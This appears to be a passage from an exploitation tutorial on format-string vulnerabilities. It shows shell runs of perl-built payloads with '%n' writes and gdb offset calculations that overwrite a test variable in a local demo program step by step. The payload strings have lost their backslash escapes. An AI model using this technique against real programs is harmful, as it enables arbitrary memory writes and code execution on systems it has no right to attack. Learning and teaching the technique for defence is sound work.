 Format Strings : Trial and Error
                                                     Testing the code:
#./format_string `perl -e 'print "x3cxe8xbfxbfJUNKx3dxe8xbfxbfJUNKx3exe8xbfxbfJUNKx3fxe8xbfxbfJUNK" . "%08x"x10 . "%08x
%n"'`
< JUNK= JUNK> JUNK? JUNKbfbfed6c000003ff000000000000000000000000bfbfea1c28077000000000032807604000000000ffffffb8
[*] test_val @ 0xbfbfe83c = 120 0x00000078
#
#gdb -q
(gdb) p 0xaa - 120 + 8
$1 = 58
#
#/format_string `perl -e 'print "x3cxe8xbfxbfJUNKx3dxe8xbfxbfJUNKx3exe8xbfxbfJUNKx3fxe8xbfxbfJUNK" . "%08x"x10 . "%58x
%n"'`
< JUNK= JUNK> JUNK? JUNKbfbfed6c000003ff000000000000000000000000bfbfea1c28077000000000032807604000000000
ffffffb8
[*] test_val @ 0xbfbfe83c = 170 0x000000aa
#
#./format_string `perl -e 'print "x3cxe8xbfxbfJUNKx3dxe8xbfxbfJUNKx3exe8xbfxbfJUNKx3fxe8xbfxbfJUNK" . "%08x"x10 . "%58x
%n%08x%n"'`
< JUNK= JUNK> JUNK? JUNKbfbfed68000003ff000000000000000000000000bfbfea1c28077000000000032807604000000000
ffffffb84b4e554a
[*] test_val @ 0xbfbfe83c = 45738 0x0000b2aa
#
#gdb -q
(gdb) p 0xbb - 0xaa
$1 = 17
 